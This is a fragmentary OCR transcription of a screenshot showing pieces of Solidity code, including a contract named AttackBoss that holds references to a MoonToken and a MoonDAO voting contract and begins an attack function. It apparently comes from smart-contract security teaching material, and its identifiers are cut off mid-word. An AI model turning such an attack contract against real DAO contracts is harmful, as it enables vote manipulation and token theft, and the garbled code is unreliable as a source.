
moonToken
.
transfer
(
msg
.
send
}
}
contract
AttackBoss
{
IMoonToken
public
immutable
moo
IMoonDAOVote
public
immutable
m
constructor
(
IMoonToken
_moonTok
moonToken
=
_moonToken
;
moonDAOVote
=
_moonDAOVote
;
}
function
attack
(
uint256
_candid
uint256
moonInitAmount
=
mo
require
(
moonInitAmount
>=
1